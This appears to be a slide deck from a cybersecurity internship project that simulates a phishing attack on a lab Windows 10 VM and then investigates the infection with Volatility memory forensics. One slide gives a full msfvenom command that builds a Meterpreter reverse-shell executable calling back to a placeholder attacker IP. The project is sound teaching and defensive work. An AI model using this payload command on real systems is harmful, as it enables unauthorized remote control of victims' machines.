Slide 1




Home
About
Contact
CYBERSECURITY & DIGITAL FORENSICS
INTERNSHIP

Slide 2




Home
About
Contact
INTRODUCTION
In the evolving threat landscape, phishing remains a leading vector for cyber intrusions.
Attackers often leverage social engineering to trick users into executing malicious files.
This project simulates a phishing attack that results in a reverse shell, followed by in-depth memory forensic investigation.
Objective: Bridge offensive techniques with defensive analysis.

Slide 3


Home
About
Contact
Simulate a real-world phishing attack targeting a Windows 10 machine.
Generate a custom reverse shell payload using Metasploit's msfvenom.
Gain remote control using a Meterpreter session.
Perform memory acquisition with DumpIt post-infection.
Analyze memory dump with Volatility to detect malicious activity.
OBJECTIVES

Slide 4

Home
About
Contact
Operating Systems: Parrot OS (attacker), Windows 10 (victim)
Offensive Tools: msfvenom, Metasploit Framework
Forensic Tools: DumpIt, Volatility 2.6.1
Support Tools: Python HTTP server (file delivery), Shared Folder (file transfer), Wireshark (optional traffic capture), Flameshot (screenshots)
TOOLS USED

Slide 5

Home
About
Contact
PHASE 1 - SIMULATING THE ATTACK
Payload created using:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=4444 -f exe > backdoor.exe
Hosted on local Python server for delivery.
Victim executed payload triggering a reverse shell.
Meterpreter session provided control over the target system.
RAM captured using DumpIt immediately post-compromise.

Slide 6

Home
About
Contact
PHASE 2 - EVIDENCE ACQUISITION
Memory dump copied to Parrot OS via VirtualBox Shared Folder.
Volatility's imageinfo used to determine appropriate profile.
This step is critical for accurate parsing and analysis.

Slide 7


Home
About
Contact
pslist: Revealed processes including unusual cmd.exe not tied to normal user activity.
cmdline: Showed limited or no command history, indicating stealth operation.
malfind: Detected injected code regions within process memory.
Analysis confirmed post-exploitation activity typical of reverse shells.
PHASE 3 - MEMORY FORENSICS

Slide 8


Home
About
Contact
Phishing payload successfully bypassed user defenses.
Reverse shell provided full control of the victim system.
Volatility detected:
Suspicious process tree
Lack of command traces
Malicious memory injection
Clear indicators of compromise visible in RAM snapshot.
KEY FINDINGS

Slide 9


Home
About
Contact
CONCLUSION
CONCLUSION AND LEARNING OUTCOMES
Successfully demonstrated how attackers operate and how forensic analysts can respond.
Memory forensics remains crucial in post-breach scenarios.
Reinforced the importance of fast RAM capture to preserve volatile evidence.
Tools like Volatility help attribute, trace, and reconstruct attacks effectively.
Gained exposure to offensive security tactics and forensic countermeasures.
Built confidence in handling VMs, configuring networks, and launching payloads.
Acquired practical skills in:
Creating payloads
Establishing sessions
Dumping and analyzing RAM
Understood cyberattack lifecycle from infection to investigation.

Slide 10
Home
About
Contact
THANK YOU

